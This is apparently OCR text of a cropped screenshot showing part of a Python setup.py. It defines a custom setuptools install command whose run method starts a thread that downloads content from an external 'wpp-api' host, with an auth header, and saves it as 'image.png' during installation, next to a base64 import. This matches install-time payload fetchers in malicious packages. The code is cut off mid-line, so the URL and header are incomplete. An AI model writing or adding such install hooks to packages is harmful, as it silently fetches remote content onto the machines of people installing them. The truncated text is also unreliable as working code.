
from base64 import b64decode

from setuptools.command.install import ins
class CustomInstall(install):

    def run(self):

        import threading

        def runxd() -> None:

            with open(

                "image.png",

                "wb"

                ) as file:

                file.write(

                    requests.get(

                        f"http://wpp-api-
                        headers={"auth":"&
                        ).content

                )
